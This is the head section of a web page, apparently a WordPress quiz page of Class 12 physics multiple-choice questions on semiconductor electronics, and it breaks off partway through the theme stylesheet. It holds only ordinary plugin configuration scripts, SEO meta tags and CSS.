

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://studywithgenius.in/quiz/chapter-14-semiconductor-electronics-materials-devices-and-simple-circuits-mcqs/
body_size: 68374
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
		<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://studywithgenius.in/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://studywithgenius.in', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script>var theChampLoadingImgPath = 'https://studywithgenius.in/wp-content/plugins/super-socializer/images/ajax_loader.gif'; var theChampAjaxUrl = 'https://studywithgenius.in/wp-admin/admin-ajax.php'; var theChampRedirectionUrl = 'https://studywithgenius.in/quiz/chapter-14-semiconductor-electronics-materials-devices-and-simple-circuits-mcqs/'; var theChampRegRedirectionUrl = 'https://studywithgenius.in/quiz/chapter-14-semiconductor-electronics-materials-devices-and-simple-circuits-mcqs/'; </script>
				<script> var theChampFBKey = '', theChampSameTabLogin = '1', theChampVerified = 0; var theChampAjaxUrl = 'https://studywithgenius.in/wp-admin/admin-ajax.php'; var theChampPopupTitle = ''; var theChampEmailPopup = 0; var theChampEmailAjaxUrl = 'https://studywithgenius.in/wp-admin/admin-ajax.php'; var theChampEmailPopupTitle = ''; var theChampEmailPopupErrorMsg = ''; var theChampEmailPopupUniqueId = ''; var theChampEmailPopupVerifyMessage = ''; var theChampSteamAuthUrl = ""; var theChampCurrentPageUrl = 'https%3A%2F%2Fstudywithgenius.in%2Fquiz%2Fchapter-14-semiconductor-electronics-materials-devices-and-simple-circuits-mcqs%2F';  var heateorMSEnabled = 0, theChampTwitterAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitter&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLineAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Line&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLiveAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Live&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFacebookAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Facebook&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYahooAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yahoo&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGoogleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Google&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYoutubeAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Youtube&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampVkontakteAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Vkontakte&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLinkedinAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Linkedin&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampInstagramAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Instagram&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampWordpressAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Wordpress&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDribbbleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dribbble&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGithubAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Github&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampSpotifyAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Spotify&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampKakaoAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Kakao&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampTwitchAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitch&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampRedditAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Reddit&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDisqusAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Disqus&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDropboxAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dropbox&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFoursquareAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Foursquare&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampAmazonAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Amazon&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampStackoverflowAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Stackoverflow&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDiscordAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Discord&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampMailruAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Mailru&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYandexAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yandex&super_socializer_redirect_to=" + theChampCurrentPageUrl; theChampOdnoklassnikiAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Odnoklassniki&super_socializer_redirect_to=" + theChampCurrentPageUrl;</script>
				<script> var theChampFBKey = '', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
				<script> var theChampSharingAjaxUrl = 'https://studywithgenius.in/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://studywithgenius.in/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "https://studywithgenius.in/quiz/chapter-14-semiconductor-electronics-materials-devices-and-simple-circuits-mcqs/";var heateorSsVerticalSharingShortUrl = "https://studywithgenius.in/quiz/chapter-14-semiconductor-electronics-materials-devices-and-simple-circuits-mcqs/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.the_champ_social_login_title,div.the_champ_login_container{text-align:center}ul.the_champ_login_ul{width:100%;text-align:center;}div.the_champ_login_container ul.the_champ_login_ul li{float:none!important;display:inline-block;}</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Chapter 14 Semiconductor Electronics: Materials, Devices And Simple Circuits MCQs - StudyWithGenius</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://studywithgenius.in/quiz/chapter-14-semiconductor-electronics-materials-devices-and-simple-circuits-mcqs/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Chapter 14 Semiconductor Electronics: Materials, Devices And Simple Circuits MCQs - StudyWithGenius" />
<meta property="og:url" content="https://studywithgenius.in/quiz/chapter-14-semiconductor-electronics-materials-devices-and-simple-circuits-mcqs/" />
<meta property="og:site_name" content="StudyWithGenius" />
<meta property="article:publisher" content="https://www.facebook.com/studywithgenius/" />
<meta property="article:author" content="https://www.facebook.com/polay.sarkar" />
<meta property="og:updated_time" content="2021-09-15T23:13:48+05:30" />
<meta property="og:image" content="https://studywithgenius.in/wp-content/uploads/2021/08/NCERT-CBSE-CLASS-12-PHYSICS-CHAPTER-WISE-MCQ.jpeg" />
<meta property="og:image:secure_url" content="https://studywithgenius.in/wp-content/uploads/2021/08/NCERT-CBSE-CLASS-12-PHYSICS-CHAPTER-WISE-MCQ.jpeg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="NCERT CBSE CLASS 12 PHYSICS CHAPTER WISE MCQ" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Chapter 14 Semiconductor Electronics: Materials, Devices And Simple Circuits MCQs - StudyWithGenius" />
<meta name="twitter:site" content="@@studywithgenius" />
<meta name="twitter:creator" content="@@studywithgenius" />
<meta name="twitter:image" content="https://studywithgenius.in/wp-content/uploads/2021/08/NCERT-CBSE-CLASS-12-PHYSICS-CHAPTER-WISE-MCQ.jpeg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://studywithgenius.in/quiz/chapter-14-semiconductor-electronics-materials-devices-and-simple-circuits-mcqs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://studywithgenius.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://studywithgenius.in/quiz/","name":"Quizzes &amp; Surveys"}},{"@type":"ListItem","position":"3","item":{"@id":"https://studywithgenius.in/quiz/chapter-14-semiconductor-electronics-materials-devices-and-simple-circuits-mcqs/","name":"Chapter 14 Semiconductor Electronics: Materials, Devices and Simple Circuits MCQs"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="StudyWithGenius &raquo; Feed" href="https://studywithgenius.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="StudyWithGenius &raquo; Comments Feed" href="https://studywithgenius.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="StudyWithGenius &raquo; Chapter 14 Semiconductor Electronics: Materials, Devices and Simple Circuits MCQs Comments Feed" href="https://studywithgenius.in/quiz/chapter-14-semiconductor-electronics-materials-devices-and-simple-circuits-mcqs/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://studywithgenius.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudywithgenius.in%2Fquiz%2Fchapter-14-semiconductor-electronics-materials-devices-and-simple-circuits-mcqs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://studywithgenius.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudywithgenius.in%2Fquiz%2Fchapter-14-semiconductor-electronics-materials-devices-and-simple-circuits-mcqs%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='astra-theme-css-css' href='https://studywithgenius.in/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.11.14' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#156ec7;}a:hover,a:focus{color:#f68104;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:0.5em;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;line-height:1.2em;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:63px;width:63px;}.astra-logo-svg{width:63px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:25px;font-size:1.5625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:80px;font-size:5rem;font-weight:900;font-family:'Poppins',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:45px;font-size:2.8125rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:37px;font-size:2.3125rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:25px;font-size:1.5625rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h6,.entry-content :where(h6){font-size:15px;font-size:0.9375rem;line-height:1.25em;font-family:'Poppins',sans-serif;}::selection{background-color:#ffab5e;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#22323d;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#156ec7;background-color:#156ec7;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#156ec7;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#156ec7;background-color:#156ec7;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#156ec7;border-color:#156ec7;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#156ec7;}.entry-meta,.entry-meta *{line-height:1.45;color:#156ec7;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#f68104;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#156ec7;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#156ec7;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#156ec7;border-color:#156ec7;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#156ec7;}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:0px;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:#22323d;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#ffab5e;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.875rem;line-height:1em;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#ff9635;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#ffab5e;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{font-size:13px;font-size:0.8125rem;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{font-size:12px;font-size:0.75rem;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:544px){.elementor-widget-button .elementor-button.elementor-size-sm,.elementor-widget-button .elementor-button.elementor-size-xs,.elementor-widget-button .elementor-button.elementor-size-md,.elementor-widget-button .elementor-button.elementor-size-lg,.elementor-widget-button .elementor-button.elementor-size-xl,.elementor-widget-button .elementor-button{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.elementor-widget-button .elementor-button{border-color:#ffab5e;background-color:#ffab5e;}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{font-weight:600;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#ffab5e;background-color:#ffab5e;color:#ffffff;font-family:inherit;font-weight:600;line-height:1em;text-transform:uppercase;letter-spacing:1px;font-size:14px;font-size:0.875rem;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:13px;font-size:0.8125rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.75rem;padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#ffab5e;background-color:#ffab5e;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.8125rem;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;font-size:12px;font-size:0.75rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.8125rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap 